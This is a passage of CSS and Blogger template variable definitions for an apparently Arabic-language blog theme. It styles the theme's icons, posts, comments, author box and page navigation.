132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
